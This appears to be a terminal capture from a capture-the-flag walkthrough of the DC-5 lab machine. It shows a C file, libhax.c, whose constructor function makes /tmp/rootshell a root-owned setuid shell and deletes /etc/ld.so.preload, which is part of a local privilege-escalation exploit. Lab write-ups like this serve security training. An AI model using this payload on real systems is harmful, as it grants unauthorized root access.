 ┌──(root㉿kali)-[~]
└─# cd dc-5
┌──(root㉿kali)-[~/dc-5]
└─# vim libhax.c
┌──(root㉿kali)-[~/dc-5]
└─# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
RECON
┌──(root㉿kali)-[~/dc-5]
└─#